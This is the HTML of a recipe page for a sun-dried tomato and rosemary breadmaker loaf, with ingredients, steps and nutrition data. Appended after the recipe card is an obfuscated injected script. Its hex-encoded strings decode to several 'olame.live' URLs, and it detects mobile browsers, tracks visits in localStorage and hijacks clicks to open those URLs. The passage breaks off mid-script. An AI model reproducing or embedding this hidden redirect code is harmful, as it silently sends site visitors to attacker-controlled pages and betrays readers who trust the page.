class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">4<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hrs</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">7<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Breads, Rolls and Muffins, Breakfast</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-138423 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=138423 aria-label="Adjust recipe servings">20</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">109</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-138423-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=138423><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 breadmaker&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">for a 2-pound loaf</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>pastry brush&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to brush the bread with butter after it comes out of the oven</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">or sharp knife to cut down the bread</span></div></li></ul></div><div
id=recipe-138423-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-138423-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=138423 data-servings=20><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-138423-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=20 data-recipe=138423 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=20 data-recipe=138423 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=20 data-recipe=138423 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1 1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>hot water</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1/3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>sun-dried tomatoes, julienne-cut with Italian basil</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">do not use oil pack</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>olive oil </span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or Crisco shortening</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>3 3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>bread flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">NOT all-purpose flour</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>rosemary</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">crushed</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>paprika</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1 1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>Fleishmann&#8217;s bread machine yeast</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">preferred over any other brand</span></li></ul></div></div><div
id=recipe-138423-instructions class="wprm-recipe-instructions-container wprm-recipe-138423-instructions-container wprm-block-text-normal" data-recipe=138423><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-138423-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Layer in 2-lb. loaf cylinder and bake according to breadmaker directions.</div></li><li
id=wprm-recipe-138423-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mine takes 3 hours 50 minutes.</div></li><li
id=wprm-recipe-138423-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Allow to cool about 15 minutes in the pan.</div></li><li
id=wprm-recipe-138423-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove from pan and butter top and sides to prevent crust hardening.</div></li><li
id=wprm-recipe-138423-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Slice down and serve.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-138423-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Homemade bread has no preservatives and needs to be stored in the refrigerator after 2 days.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> all-purpose flour does not contain the necessary gluten to bond the ingredients together as well as <span
style="text-decoration: underline;">bread flour</span>. The bread may turn out crumbly. For best results use bread flour.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> I recommend using Fleischmann&#8217;s yeast or bread machine yeast in any yeast bread recipe. Red Star yeast just doesn&#8217;t work as well.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong>Recipe adapted from <a
href=http://www.blackanddecker.com target=_blank rel="nofollow noopener">Black and Decker</a>.</strong></h6>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
id=recipe-138423-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">109</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">20</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">100</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">94</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">85</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">10</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">bread, breadmaker, breakfast, rosemary, tomatoes</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 